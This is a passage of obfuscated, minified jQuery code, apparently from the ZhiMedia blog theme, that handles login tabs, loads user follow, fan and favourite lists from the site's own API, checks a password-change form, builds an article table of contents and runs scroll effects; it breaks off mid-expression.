e={PLNJP:_0x5686("‫185","fd)H"),hfucd:_0x5686("‫186","vTuD")};$form_login[_0x5686("‫187","SBhH")](e[_0x5686("‮188","STc!")]);$form_signup[_0x5686("‮189","JUdy")](e["PLNJP"]);$tab_login[_0x5686("‫18a","n3cz")](e[_0x5686("‫18b","nKMQ")]);$tab_signup[_0x5686("‫31","kuvd")](_0x5686("‮18c","@qJM"))}function signup_selected(){var e={HFCfM:_0x5686("‮18d","5ON0"),hsbko:_0x5686("‫18e","JZ$1")};$form_login[_0x5686("‫18f","uY@W")](e[_0x5686("‮190","kMPF")]);$form_signup[_0x5686("‮13","fv@L")](e["HFCfM"]);$tab_login[_0x5686("‮191","4*yY")](e["hsbko"]);$tab_signup[_0x5686("‮192","3oFo")](e[_0x5686("‫193","@qJM")])}jQuery["fn"][_0x5686("‫194","kMPF")]=function(){var e={ylCEY:function(e,L){return e(L)},jnTNF:function(e,L){return e(L)},uXWka:_0x5686("‫195","81jP"),qrhVB:_0x5686("‮196","nKMQ"),DsjHH:function(e,L){return e+L},osteW:function(e,L){return e-L},EmrzU:function(e,L){return e+L},mAHHB:_0x5686("‮197","M8Iq"),yEiWa:"</li>",zxsra:_0x5686("‮198","r]]#"),WeoKb:_0x5686("‮199","FT1["),ZwCHa:function(e,L){return e===L},NwIFM:_0x5686("‮19a","QM5*"),HCjDb:_0x5686("‫19b","3oFo"),pANne:function(e,L){return e*L},MuKIJ:function(e,L){return e!==L},wiDwA:_0x5686("‮19c","c%hb"),oniwo:"izRuK",nFRyr:function(e,L){return e(L)},pbRgT:function(e,L){return e(L)}};return this["each"](function(){var L={qcxGl:e[_0x5686("‮19d","cOGb")]};if(e[_0x5686("‮19e","r]]#")]===e["WeoKb"]){e["ylCEY"]($,".view-allcontent-box")[_0x5686("‮19f","tg96")]();e["jnTNF"]($,e[_0x5686("‮1a0","heFC")])["removeClass"](e[_0x5686("‮1a1","4*yY")])}else{if(this[_0x5686("‮1a2","CR7H")]){if(e[_0x5686("‮1a3","c%hb")](e["NwIFM"],e[_0x5686("‫1a4","kMPF")])){e[_0x5686("‮1a5","tg96")]($,e[_0x5686("‮1a6","fv@L")]("#",uid))[_0x5686("‫1a7","uxUw")](_0x5686("‮1a8","3oFo"));likenum=e[_0x5686("‮1a9","(u!c")](e[_0x5686("‫1aa","SBhH")](Number,IdKey),1);e[_0x5686("‮1ab","(u!c")]($,e[_0x5686("‮1ac","heFC")]("#",uid))["html"](e[_0x5686("‮1ad","!2I2")](e["mAHHB"],likenum))}else{var c=e["pANne"](e["jnTNF"]($,this)["val"]()[_0x5686("‫1ae","5ON0")],2);this["setSelectionRange"](c,c)}}else{if(e[_0x5686("‫1af","j#JG")](e["wiDwA"],e[_0x5686("‮1b0","52wB")])){e[_0x5686("‮1b1","Q$%n")]($,this)[_0x5686("‫1b2","c%hb")](e[_0x5686("‫1b3","kMPF")]($,this)[_0x5686("‮1b4","JUdy")]())}else{a[i]=_0x5686("‫1b5","Q$%n")+a[i][_0x5686("‮1b6","p57]")](/h2/g,"a")+L[_0x5686("‮1b7","@qJM")]}}}})};function careJson(e){var L={jdPxd:function(e,L,c){return e(L,c)},GAlkl:"image/jpeg",Byheh:function(e,L){return e(L)},RYOYe:function(e,L,c){return e(L,c)},YBvOH:function(e,L){return e+L},XzCLH:function(e,L){return e+L},EXqUW:'<li class="er">',MXTwH:_0x5686("‫1b8","SBhH"),IAJTo:function(e,L){return e===L},EkRqn:"OKEzH",uohER:function(e,L){return e==L},YKcLb:function(e,L,c){return e(L,c)},RTQDZ:"201",pxjyW:function(e,L,c){return e(L,c)},uDISB:_0x5686("‮1b9","fv@L"),hHdQa:_0x5686("‫1ba","cOGb"),QtKHc:function(e,L){return e+L},mehaT:_0x5686("‫1bb","(u!c"),wRtBs:"&tm=",LkCto:function(e,L){return e==L},KjBBD:"999"};if(L[_0x5686("‫1bc","6VKJ")](e[_0x5686("‫1bd","n3cz")],_0x5686("‫1be","j#JG"))){if(L[_0x5686("‮1bf","kuvd")](_0x5686("‫1c0","M8Iq"),"BtBkc")){var c={aduiZ:L[_0x5686("‫1c1","(u!c")],yvCru:function(e,c){return L[_0x5686("‫1c2","fv@L")](e,c)}};L[_0x5686("‫1c3","6VKJ")](setTimeout,function(){L["jdPxd"](html2canvas,document[_0x5686("‮1c4","[wH#")](_0x5686("‮1c5","nKMQ")),{scale:2,useCORS:!![]})[_0x5686("‮1c6","[O9P")](e=>{var L=e["toDataURL"](c[_0x5686("‫1c7","vTuD")],.9);document[_0x5686("‫1c8","J&M6")](_0x5686("‮1c9","c%hb"))[_0x5686("‫1ca","c%hb")]=L;c[_0x5686("‫1cb","MGGo")]($,_0x5686("‫1cc","81jP"))[_0x5686("‮1cd",")Eo$")]();c[_0x5686("‫1ce","JUdy")]($,_0x5686("‫1cf","3oFo"))[_0x5686("‫1d0","85hS")]()})},100)}else{L[_0x5686("‫1d1","5ON0")](setTimeout,function(){window[_0x5686("‫1d2","fv@L")][_0x5686("‮1d3","QM5*")]()},1500);Dreamer[_0x5686("‮1d4","2JA9")](e[_0x5686("‫1d5","rRDv")],1500)}}if(L[_0x5686("‮1d6","nKMQ")](e[_0x5686("‫1d7","JUdy")],L[_0x5686("‮1d8","[wH#")])){L[_0x5686("‮1d9","M8Iq")](setTimeout,function(){if(L[_0x5686("‮1bf","kuvd")](L[_0x5686("‮1da","jCy7")],_0x5686("‫1db","jCy7"))){window["location"]["href"]=bloghost}else{a[i]=L[_0x5686("‮1dc","(u!c")](L[_0x5686("‮1dd","jCy7")](L[_0x5686("‫1de","j#JG")],a[i][_0x5686("‫1df","MGGo")](/h3/g,"a")),L[_0x5686("‮1e0","FT1[")])}},1500);Dreamer["success"](e["con"],1500)}if(e[_0x5686("‮1e1","fd)H")]==L[_0x5686("‮1e2","M8Iq")]){Dreamer[_0x5686("‫1e3","uY@W")](e[_0x5686("‫1e4","*]*P")],1e3);L[_0x5686("‫1e5","r]]#")]($,"#"+e["yzm"])[_0x5686("‮1e6","CR7H")](L[_0x5686("‮1e7","52wB")],L[_0x5686("‮1e8","(u!c")](L[_0x5686("‮1e9","fv@L")](bloghost+L["mehaT"]+e[_0x5686("‫1ea","9^0v")],L[_0x5686("‫1eb","jCy7")]),Math["random"]()))}if(L["LkCto"](e["code"],L["KjBBD"])){Dreamer["error"](e[_0x5686("‮1ec","MGGo")],2e3)}}function viewmore(){var e={Byspl:function(e,L){return e(L)},rUwjs:_0x5686("‫1ed","r]]#"),ZtHjL:_0x5686("‮1ee","JZ$1"),IihnF:function(e,L){return e(L)}};e[_0x5686("‮1ef","uxUw")]($,e[_0x5686("‮1f0","52wB")])[_0x5686("‫1f1","vTuD")](e["ZtHjL"]);e[_0x5686("‫1f2","Q$%n")]($,_0x5686("‮1f3","iHQe"))[_0x5686("‫1f4","[O9P")]()}function getIsCookie(e){var L={LUAwj:function(e,L){return e+L},xelCD:"(^| )",ZxaqF:"=([^;]*)(;|$)",rSQJy:function(e,L){return e(L)}};var c,O=new RegExp(L["LUAwj"](L[_0x5686("‮1f5","uxUw")]+e,L[_0x5686("‮1f6","heFC")]));if(c=document[_0x5686("‮1f7","JZ$1")][_0x5686("‮1f8","MGGo")](O))return L[_0x5686("‫1f9","Q$%n")](unescape,c[2]);else return null}function getUserfollow(e,L){var c={leBJC:function(e,L){return e!=L},VLEzL:function(e,L){return e(L)},KhurQ:_0x5686("‫1fa","JUdy"),hGhvP:"#followtip",XozPE:function(e,L){return e+L},oalar:_0x5686("‫1fb","@qJM"),mAggj:function(e,L){return e<L},jirlI:function(e,L){return e+L},mGIvw:function(e,L){return e+L},WieVs:'<a href="',lxkru:'" title="',AZWjd:_0x5686("‮1fc","isF("),KjFpu:function(e,L){return e+L},jWCiH:'<div class="zhi-user-list-content"><h4><a href="',CovaI:function(e,L){return e+L},mWFRA:function(e,L){return e+L},HRWgD:_0x5686("‮1fd","CR7H"),thmxu:_0x5686("‫1fe","Q$%n"),Jdlij:_0x5686("‫1ff","r]]#"),frvzu:"zb_users/theme/ZhiMedia/function/api.php?act=follow",SVATG:_0x5686("‮200","[O9P")};var O=c["mWFRA"](L,1);$[_0x5686("‮201","heFC")]({url:c["mWFRA"](bloghost,c[_0x5686("‮202","jCy7")]),type:c[_0x5686("‮203","fv@L")],data:{page:L,uid:e},async:![],dataType:_0x5686("‮204","fv@L"),success:function(L){if(c[_0x5686("‫205","rRDv")](L[_0x5686("‮206","iHQe")],_0x5686("‮207","iHQe"))){var g="2|0|4|1|3"["split"]("|"),d=0;while(!![]){switch(g[d++]){case"0":var b=L[_0x5686("‮208","6VKJ")];continue;case"1":c[_0x5686("‫209","2JA9")]($,c[_0x5686("‮20a","j#JG")])["append"](J);continue;case"2":var J="";continue;case"3":$(c[_0x5686("‫20b","sSOo")])["html"](c[_0x5686("‮20c","lWr8")](c[_0x5686("‫20d","iHQe")](c["XozPE"](c[_0x5686("‮20e","M8Iq")](_0x5686("‮20f","FT1["),e),","),O),c[_0x5686("‫210","6VKJ")]));continue;case"4":for(var de=0;c[_0x5686("‮211","4*yY")](de,b[_0x5686("‮212","9^0v")]);de++){J+=_0x5686("‫213","kuvd");J+=c[_0x5686("‫214","4*yY")](c[_0x5686("‫215","M8Iq")](c[_0x5686("‫216","iHQe")](c["WieVs"],b[de][_0x5686("‫217","r]]#")]),c["lxkru"])+b[de][_0x5686("‫218","heFC")],'">');J+=c[_0x5686("‫216","iHQe")](c[_0x5686("‮219","3I5B")](_0x5686("‮21a","kMPF"),b[de]["alias"])+c[_0x5686("‮21b","QM5*")],b[de][_0x5686("‮21c","6VKJ")])+_0x5686("‮21d","kuvd");J+=c[_0x5686("‫21e","*]*P")](c["mGIvw"](c[_0x5686("‫21f","2JA9")](c[_0x5686("‮220","[wH#")]+b[de][_0x5686("‮221","85hS")],_0x5686("‮222","3oFo")),b[de]["alias"])+'">',b[de][_0x5686("‮223","uY@W")])+_0x5686("‮224","4*yY");J+=c[_0x5686("‫225","(u!c")](c[_0x5686("‫226","kMPF")](c[_0x5686("‮227","Q$%n")],b[de][_0x5686("‮228","3I5B")]),c[_0x5686("‮229","c%hb")])}continue}break}}else{$("#followtip")[_0x5686("‫22a","[wH#")](c[_0x5686("‫22b","J&M6")])}}})}function getUserfans(e,L){var c={rvzan:_0x5686("‫22c","85hS"),PrHhk:function(e,L){return e!=L},dLDQS:_0x5686("‫22d","J&M6"),RuSmT:function(e,L){return e(L)},sNDoO:"#fanscontent",OaLsC:_0x5686("‫22e","JZ$1"),mLkqj:function(e,L){return e+L},Nerga:_0x5686("‮22f","5ON0"),ZGESz:function(e,L){return e<L},CQjab:_0x5686("‮230","j#JG"),gswzn:_0x5686("‮231","2JA9"),nGyJF:_0x5686("‮232","p57]"),SJaUo:_0x5686("‮233","j#JG"),ugsHQ:function(e,L){return e+L},hvaId:function(e,L){return e+L},MgtHh:function(e,L){return e+L},jYPcC:_0x5686("‮234","85hS"),BIGDU:_0x5686("‮235","sSOo"),bKEmD:function(e,L){return e+L},eQLar:function(e,L){return e+L},CfwlV:function(e,L){return e+L},LvryP:function(e,L){return e!==L},dSHWr:_0x5686("‮236","nKMQ"),jLDqz:_0x5686("‮237","iHQe"),SQyFG:function(e,L){return e+L},xQZLB:"zb_users/theme/ZhiMedia/function/api.php?act=fans",ExanZ:_0x5686("‮238","9^0v"),eebnJ:_0x5686("‮162","JUdy")};var O=c[_0x5686("‮239","81jP")](L,1);$[_0x5686("‮23a","5ON0")]({url:c["SQyFG"](bloghost,c[_0x5686("‫23b","4*yY")]),type:c["ExanZ"],data:{page:L,uid:e},async:![],dataType:c[_0x5686("‫23c","SBhH")],success:function(L){var g={vFDnk:c[_0x5686("‫23d","J&M6")]};if(c[_0x5686("‮23e","c%hb")](L[_0x5686("‮23f","fv@L")],"999")){var d=c[_0x5686("‫240","J&M6")][_0x5686("‮241",")Eo$")]("|"),b=0;while(!![]){switch(d[b++]){case"0":var J=L["rows"];continue;case"1":var de="";continue;case"2":c["RuSmT"]($,c[_0x5686("‫242","kuvd")])[_0x5686("‫243","isF(")](de);continue;case"3":$(c[_0x5686("‮244","p57]")])[_0x5686("‮245","JUdy")](c[_0x5686("‮246","STc!")](c[_0x5686("‮247","kMPF")](c[_0x5686("‫248","[O9P")]+e,","),O)+_0x5686("‫249","SBhH"));continue;case"4":for(var f=0;c[_0x5686("‫24a","*]*P")](f,J["length"]);f++){var gg=_0x5686("‫24b","JZ$1")["split"]("|"),j=0;while(!![]){switch(gg[j++]){case"0":de+=c[_0x5686("‫24c","rRDv")](c[_0x5686("‫24d","4*yY")](c[_0x5686("‮24e","6VKJ")](c[_0x5686("‮24f","uxUw")](_0x5686("‫250","3I5B"),J[f]["alias"]),c["CQjab"]),J[f]["img"]),c["gswzn"]);continue;case"1":de+=c["nGyJF"];continue;case"2":de+=c[_0x5686("‫251",")Eo$")](_0x5686("‫252","iHQe")+J[f]["art"],c["SJaUo"]);continue;case"3":de+=c["ugsHQ"](c[_0x5686("‮253","JUdy")](c[_0x5686("‫254","p57]")](c[_0x5686("‮255","FT1[")](c[_0x5686("‮256","[wH#")],J[f]["url"]),c[_0x5686("‮257","85hS")]),J[f][_0x5686("‫258","uxUw")]),'">');continue;case"4":de+=c[_0x5686("‫259","JUdy")](c["bKEmD"](c["eQLar"](c["CfwlV"](_0x5686("‮25a","(u!c"),J[f][_0x5686("‮25b","uxUw")])+c["BIGDU"],J[f][_0x5686("‫218","heFC")]),'">')+J[f]["alias"],_0x5686("‮25c","CR7H"));continue}break}}continue}break}}else{if(c[_0x5686("‮25d","SBhH")](_0x5686("‫25e","Q$%n"),c[_0x5686("‫25f","2JA9")])){c[_0x5686("‫260","uxUw")]($,c["OaLsC"])[_0x5686("‫261","uxUw")](c["jLDqz"])}else{$form_modal[_0x5686("‮192","3oFo")](g[_0x5686("‮262","FT1[")]);login_selected()}}}})}function getUserfavs(e,L){var c={EZMnY:function(e,L){return e(L)},lMnFj:function(e,L){return e===L},LmGCH:"yqSHi",GYtuT:_0x5686("‮263","MGGo"),isUvU:_0x5686("‮264","@qJM"),XgYNS:_0x5686("‫265","nKMQ"),WpZFT:_0x5686("‮266","iHQe"),wdpAb:function(e,L){return e(L)},yfFmY:_0x5686("‮267","kuvd"),DHlYD:_0x5686("‫268","3oFo"),GNBwj:function(e,L){return e+L},WDcVf:function(e,L){return e+L},CSTPt:_0x5686("‫269","QM5*"),jLoEq:_0x5686("‮26a","p57]"),fClrw:function(e,L){return e<L},QFxfN:function(e,L){return e+L},mbSzM:function(e,L){return e+L},mAcTO:function(e,L){return e+L},mfFnb:_0x5686("‫26b","fd)H"),SDEYj:'" title="',hoNIX:'" src="',lMZyl:_0x5686("‫26c",")Eo$"),fXDsX:_0x5686("‮26d","9^0v"),XpzZr:function(e,L){return e+L},wEXYu:function(e,L){return e+L},fzMKy:_0x5686("‮26e","!2I2"),lqbdI:_0x5686("‮26f","rRDv"),sypxk:function(e,L){return e+L},MSgJe:function(e,L){return e+L},xrfLA:"<p>",FfaHj:_0x5686("‫270","!2I2"),mCxmR:function(e,L){return e+L},VfTcv:_0x5686("‫271","M8Iq"),BVUHO:_0x5686("‮272","STc!"),fcpzN:'<div class="none-tip"><img alt="没有更多数据" src="/zb_users/theme/ZhiMedia/var/nofound.png"><h6>暂无更多数据</h6></div>',GfgvR:function(e,L){return e+L},wDEUu:"zb_users/theme/ZhiMedia/function/api.php?act=favs",UkOXH:"POST"};var O=c[_0x5686("‫273","rRDv")](L,1);$["ajax"]({url:bloghost+c["wDEUu"],type:c["UkOXH"],data:{page:L,uid:e},async:![],dataType:_0x5686("‫274","p57]"),success:function(L){if(c[_0x5686("‫275","FT1[")](c[_0x5686("‫276","3I5B")],"mMAgu")){$(this)[_0x5686("‮277","rRDv")](_0x5686("‫278","jCy7"));return![]}else{if(L[_0x5686("‫279","9^0v")]!=c[_0x5686("‫27a","fd)H")]){if(c[_0x5686("‫27b","j#JG")](c[_0x5686("‮27c","p57]")],c[_0x5686("‫27d","FT1[")])){var g=c[_0x5686("‫27e","*]*P")]($,this)[_0x5686("‫27f","MGGo")]()[_0x5686("‫280","rRDv")]*2;this[_0x5686("‫281","[wH#")](g,g)}else{var d=c[_0x5686("‫282","p57]")][_0x5686("‮283","uxUw")]("|"),b=0;while(!![]){switch(d[b++]){case"0":c[_0x5686("‫284",")Eo$")]($,c["yfFmY"])["append"](de);continue;case"1":var J=L["rows"];continue;case"2":var de="";continue;case"3":$(c[_0x5686("‮285","3oFo")])["html"](c[_0x5686("‮286","FT1[")](c[_0x5686("‮287","JZ$1")](c[_0x5686("‮288","JZ$1")](c[_0x5686("‮289","J&M6")],e),","),O)+c["jLoEq"]);continue;case"4":for(var f=0;c[_0x5686("‮28a","FT1[")](f,J[_0x5686("‮28b","!2I2")]);f++){de+=c[_0x5686("‫28c","iHQe")](c[_0x5686("‫28d","lWr8")](c["mbSzM"](c[_0x5686("‮28e","cOGb")](c[_0x5686("‮28f",")Eo$")](c["mAcTO"](c[_0x5686("‫290","6VKJ")](c["mAcTO"](c[_0x5686("‮291","81jP")],J[f][_0x5686("‫292","c%hb")]),c["SDEYj"]),J[f][_0x5686("‫293","vTuD")]),'"><img alt="'),J[f][_0x5686("‫294","Q$%n")]),c[_0x5686("‫295","STc!")]),J[f][_0x5686("‫296","(u!c")]),c["lMZyl"]);de+=c[_0x5686("‫297","kuvd")];de+=c["XpzZr"](c["XpzZr"](c[_0x5686("‫298","9^0v")](c["wEXYu"](c["wEXYu"](c["fzMKy"],J[f]["url"])+_0x5686("‮299","9^0v"),J[f][_0x5686("‮29a","@qJM")]),'">'),J[f][_0x5686("‮29b","r]]#")]),c["lqbdI"]);de+=c[_0x5686("‮29c","5ON0")](c[_0x5686("‫29d","2JA9")](c[_0x5686("‫29e","2JA9")],J[f][_0x5686("‮29f","n3cz")]),c["FfaHj"]);de+=c[_0x5686("‮2a0","c%hb")](c["mCxmR"](c[_0x5686("‮2a1","j#JG")](_0x5686("‮2a2","JUdy"),J[f][_0x5686("‮2a3","81jP")])+c["VfTcv"],J[f][_0x5686("‮2a4","52wB")]),c[_0x5686("‫2a5","3I5B")])}continue}break}}}else{c["wdpAb"]($,"#favstip")["html"](c[_0x5686("‮2a6","r]]#")])}}}})}function AutoGongg(e){var L={fjSBh:function(e,L){return e(L)},bgdfn:"#renewpassword",RogWI:function(e,L){return e===L},CZxNe:_0x5686("‮204","fv@L"),VfWMF:function(e,L){return e+L},aMyih:function(e,L){return e!==L},aCYNe:_0x5686("‮2a7","MGGo"),PnXlk:function(e,L){return e!==L},MNeZe:_0x5686("‮2a8","heFC"),Ssdtc:_0x5686("‫2a9","iHQe"),EGmZx:function(e,L){return e(L)},NHlUE:_0x5686("‫2aa","CR7H")};L["EGmZx"]($,e)[_0x5686("‮2ab","52wB")](L[_0x5686("‮2ac","rRDv")])[_0x5686("‮2ad","c%hb")]({marginTop:_0x5686("‫2ae","iHQe")},500,function(){if(L["PnXlk"](_0x5686("‮2af","CR7H"),L[_0x5686("‮2b0","fd)H")])){var e=_0x5686("‮2b1","85hS")["split"]("|"),c=0;while(!![]){switch(e[c++]){case"0":var O=L["fjSBh"]($,L[_0x5686("‫2b2","fd)H")])["val"]();continue;case"1":var g=L["fjSBh"]($,_0x5686("‫2b3","4*yY"))["val"]();continue;case"2":if(L[_0x5686("‫2b4","STc!")](d,g)){alert(_0x5686("‫2b5","52wB"));return![]}continue;case"3":$(_0x5686("‮2b6","tg96"))[_0x5686("‫2b7","J&M6")]({dataType:L[_0x5686("‮2b8","STc!")],success:careJson});continue;case"4":L["fjSBh"]($,_0x5686("‫2b9","fd)H"))["attr"]("action",L["VfWMF"](bloghost,_0x5686("‫2ba","jCy7")));continue;case"5":if(L[_0x5686("‫2bb","kuvd")](g,O)){L["fjSBh"](alert,"请确认新密码与重复密码是否一致");return![]}continue;case"6":var d=$(L[_0x5686("‮2bc","3oFo")])[_0x5686("‫2bd","Q$%n")]();continue}break}}else{$(this)[_0x5686("‫2be","CR7H")]({marginTop:_0x5686("‫2bf","6VKJ")})[_0x5686("‫2c0","3I5B")](L["Ssdtc"])[_0x5686("‫2c1","uxUw")](this)}})}$(_0x5686("‫2c2","MGGo"))[_0x5686("‮2c3","CR7H")]()[_0x5686("‮2c4","81jP")]("#mnav");$(_0x5686("‮2c5","CR7H"))["click"](function(){var e={OpoeQ:function(e,L){return e(L)},aEntu:_0x5686("‮2c6","isF("),Ieqjx:_0x5686("‮2c7",")Eo$")};e["OpoeQ"]($,e[_0x5686("‮2c8","J&M6")])[_0x5686("‮2c9","[O9P")](e[_0x5686("‮2ca","r]]#")])});$(_0x5686("‫2cb","fv@L"))[_0x5686("‫2cc","CR7H")](function(){var e={Ulcom:function(e,L){return e(L)},VUYxq:_0x5686("‫2cd","j#JG"),KznOg:_0x5686("‫2ce","tg96")};e[_0x5686("‮2cf","CR7H")]($,e[_0x5686("‫2d0","9^0v")])[_0x5686("‫2d1","3I5B")](e[_0x5686("‮2d2","uY@W")])});window[_0x5686("‮2d3","!2I2")](_0x5686("‮2d4","9^0v"),function(){var e={YUWEu:function(e,L){return e(L)},CjaNa:_0x5686("‫2d5","Q$%n"),Unllr:_0x5686("‮2d6","jCy7")};if(document[_0x5686("‫2d7","3oFo")]["clientWidth"]>960){e[_0x5686("‮2d8","M8Iq")]($,e["CjaNa"])[_0x5686("‮191","4*yY")](e[_0x5686("‮2d9","JZ$1")])}});$(".search-form input")["focus"](function(){var e={yNyjk:function(e,L){return e(L)},NZxpJ:"active"};e[_0x5686("‫2da","!2I2")]($,".search-form .result")[_0x5686("‮2db","kuvd")](e[_0x5686("‫2dc","JZ$1")])});$(_0x5686("‮2dd","[O9P"))[_0x5686("‮2de","4*yY")](function(){var e={aXaUP:function(e,L){return e(L)},htIGM:".search-form .result",YHerc:"active"};e["aXaUP"]($,e[_0x5686("‫2df","p57]")])["removeClass"](e[_0x5686("‮2e0",")Eo$")])});$(_0x5686("‫2e1","r]]#"))["before"](_0x5686("‫2e2","lWr8"));$(_0x5686("‮2e3","fd)H"))["on"](_0x5686("‮2e4","9^0v"),function(){var e={oleci:function(e,L){return e(L)},MUYEG:_0x5686("‫2e5","lWr8"),bLoeJ:_0x5686("‫2e6","@qJM")};var L=e[_0x5686("‮2e7","n3cz")]($,this)["next"](e[_0x5686("‮2e8","isF(")]);L[_0x5686("‮2e9","kuvd")](300);L[_0x5686("‫2ea","[O9P")]()[_0x5686("‫2eb","FT1[")](e["bLoeJ"])});var userurl=document["location"];$(_0x5686("‮2ec","cOGb"))[_0x5686("‮2ed","vTuD")](function(){var e={GbaND:function(e,L){return e(L)},pZbGB:_0x5686("‫2ee","3I5B"),ocQhW:"open",MBAkk:function(e,L){return e==L},mDMRf:_0x5686("‮2ef","uY@W"),QEbRk:function(e,L){return e===L},LGmFi:"KZybr"};if(e[_0x5686("‫2f0","[wH#")](this["href"],userurl[_0x5686("‮2f1","MGGo")]()[_0x5686("‫2f2","rRDv")](e[_0x5686("‮2f3","uxUw")])[0])){if(e[_0x5686("‫2f4","J&M6")](_0x5686("‮2f5","iHQe"),e[_0x5686("‫2f6","MGGo")])){e["GbaND"]($,e[_0x5686("‮2f7","fd)H")])[_0x5686("‮2f8","5ON0")](e[_0x5686("‮2f9","85hS")])}else{e["GbaND"]($,this)["addClass"](_0x5686("‮2fa","JUdy"));return![]}}});$(".navbar-collapse li a")["each"](function(){var e={umUhE:_0x5686("‮2fb","MGGo")};if(this[_0x5686("‫2fc","kMPF")]==userurl[_0x5686("‮2fd","sSOo")]()["split"](e[_0x5686("‮2fe","uY@W")])[0]){$(this)[_0x5686("‫2ff","jCy7")]("on");return![]}});if($(_0x5686("‫300","JZ$1"))[_0x5686("‫301","@qJM")]>0||$(_0x5686("‫302","85hS"))["length"]>0){var list=[],idList=[];$(_0x5686("‫303","JZ$1"))[_0x5686("‮304","(u!c")](function(e){var L={UJSMU:function(e,L){return e(L)},FfUEw:function(e,L){return e+L},yuNTU:function(e,L){return e+L},oLgxV:function(e,L){return e+L},tbflF:function(e,L){return e+L},BgSpe:_0x5686("‮305","52wB"),wnhfU:function(e,L){return e==L},AFtyf:'"><a href="#'};L[_0x5686("‫306","52wB")]($,this)[_0x5686("‮307","fv@L")]("id",e);idList[_0x5686("‫308","jCy7")](e);list[_0x5686("‫309","p57]")](L["FfUEw"](L[_0x5686("‮30a","tg96")](L[_0x5686("‫30b","vTuD")](L[_0x5686("‮30c","J&M6")](L[_0x5686("‫30d","(u!c")](L[_0x5686("‮30e","fd)H")],L[_0x5686("‮30f","JZ$1")](L["UJSMU"]($,this)[_0x5686("‮310","sSOo")](0)[_0x5686("‮311","5ON0")],"H3")?"er":""),L[_0x5686("‮312","vTuD")])+e,'">'),$(this)[_0x5686("‫313","JUdy")]()),_0x5686("‮314","j#JG")))});let a=$(".zhi-entry-con")["html"]()[_0x5686("‮315","kuvd")](/<h2[^>]*?>([\s\S]*?)<\/h2>|<h3[^>]*?>([\s\S]*?)<\/h3>/g);for(let i=0;i<a["length"];i++){a[i]=a[i][_0x5686("‫316","sSOo")](/id="/g,_0x5686("‫317","4*yY"));if(a[i][_0x5686("‫318","n3cz")]("h3")!=-1){a[i]=_0x5686("‫319","cOGb")+a[i]["replace"](/h3/g,"a")+_0x5686("‮31a","rRDv")}else{a[i]=_0x5686("‮31b","4*yY")+a[i]["replace"](/h2/g,"a")+_0x5686("‮31c","heFC")}}$("#catalogBox")[_0x5686("‮31d","(u!c")](_0x5686("‮31e","2JA9"),"block");$("#catalogul")[_0x5686("‫170","fd)H")](a);$(window)["scroll"](function(){var e={NSQfX:"night=night;path=/",sZRva:function(e,L,c){return e(L,c)},Zcpvy:function(e,L){return e<L},acWkn:function(e,L){return e===L},lJBUi:_0x5686("‫31f","3oFo"),VlEqp:_0x5686("‮320","r]]#"),xlaRT:function(e,L){return e>L},DSTtt:function(e,L){return e(L)},AGtNN:function(e,L){return e==L},lTcYf:function(e,L){return e+L},sFWtV:function(e,L){return e(L)},ersng:_0x5686("‫321","MGGo"),raZzT:_0x5686("‫322","!2I2"),YlkOZ:function(e,L){return e+L},CsoGt:"#catalogBox",eFOyv:function(e,L){return e(L)},siBdp:".zhi-prevnext",IenNE:function(e,L){return e!==L},TvzIy:"brIvK",gZecC:_0x5686("‫323","CR7H"),gLart:_0x5686("‫324","vTuD")};for(let _0x2dcf18=0;e["Zcpvy"](_0x2dcf18,idList["length"]);_0x2dcf18++){if(e[_0x5686("‫325","kMPF")](e["lJBUi"],e[_0x5686("‫326","MGGo")])){document[_0x5686("‫327","uxUw")]["classList"][_0x5686("‮328","SBhH")](_0x5686("‫329","M8Iq"));document[_0x5686("‫32a","5ON0")]=e[_0x5686("‫32b","CR7H")]}else{if(e[_0x5686("‮32c","kMPF")](e[_0x5686("‫32d","sSOo")]($,window)["scrollTop"](),$("#"+idList[_0x2dcf18])[_0x5686("‮32e","MGGo")]()[_0x5686("‮32f","3I5B")]-100)||e[_0x5686("‮330","nKMQ")](e["lTcYf"]($(this)[_0x5686("‮331","2JA9")](),e[_0x5686("‮332","JUdy")]($,this)[_0x5686("‮333","fd)H")]()),e[_0x5686("‫334","*]*P")]($,document)[_0x5686("‫335","3I5B")]())){$(e[_0x5686("‫336","lWr8")])[_0x5686("‫337","*]*P")]("li")["eq"](_0x2dcf18)[_0x5686("‫17d","FT1[")]("active")[_0x5686("‮338","JZ$1")]("li")[_0x5686("‮2f8","5ON0")](e[_0x5686("‮339","@qJM")])}}}if(e["xlaRT"](e[_0x5686("‮33a","6VKJ")](e[_0x5686("‮33b","tg96")]($,e[_0x5686("‫33c","fv@L")])["offset"]()[_0x5686("‫33d","Q$%n")],300),e[_0x5686("‫33e","52wB")]($,e[_0x5686("‫33f","j#JG")])[_0x5686("‫340","isF(")]()["top"])){if(e[_0x5686("‫341","jCy7")](e[_0x5686("‮342","JZ$1")],e["gZecC"])){e[_0x5686("‮343","fv@L")]($,e[_0x5686("‮344","p57]")])["css"](e[_0x5686("‮345","r]]#")],"0")}else{var L={MoMQy:function(e){return e()}};zhi_poster_time_baxt=e["sZRva"](setTimeout,function(){L["MoMQy"](zhi_poster_scwz)},5e3)}}else{$(e["CsoGt"])[_0x5686("‫346","uY@W")](e["gLart"],"1")}});let $root=$(_0x5686("‮347","STc!"));$(_0x5686("‫348","CR7H"))["on"](_0x5686("‮349","81jP"),function(){var e={ENrRC:function(e,L){return e-L},kcbnB:_0x5686("‫34a","Q$%n")};$root[_0x5686("‫34b","rRDv")]({scrollTop:e["ENrRC"]($($[_0x5686("‮34c","rRDv")](this,e["kcbnB"]))[_0x5686("‮34d","fv@L")]()[_0x5686("‫34e","3oFo")],65)},400);return![]})}if($(_0x5686("‮34f","3oFo"))[_0x5686("‫350","tg96")]>0){var wrapH=document[_0x5686("‮351","STc!")](".zhi-con-wz-wrap")[_0x5686("‮352",")Eo$")];var ycH=document["querySelector"](_0x5686("‫353","JZ$1"))[_0x5686("‮354","isF(")];if(ycH>wrapH){$(".view-allcontent-box")[_0x5686("‮355","CR7H")]();$(_0x5686("‮356","vTuD"))["removeClass"](_0x5686("‫357","j#JG"))}}if($(_0x5686("‮358","CR7H"))[_0x5686("‮359","CR7H")]>0){setInterval(_0x5686("‮35a","CR7H"),5e3)}if($(_0x5686("‫35b","uY@W"))[_0x5686("‫1ae","5ON0")]>0){$(_0x5686("‮35c","QM5*"))[_0x5686("‮35d","*]*P")]('<div class="titleshow">'+$(_0x5686("‮35e","sSOo"))[_0x5686("‮35f","MGGo")]()+_0x5686("‮360","*]*P"));var scrollFunc=function(e){var L={qzCJb:function(e,L){return e(L)},fjkHm:_0x5686("‫361","!2I2"),CbYTx:function(e,L){return 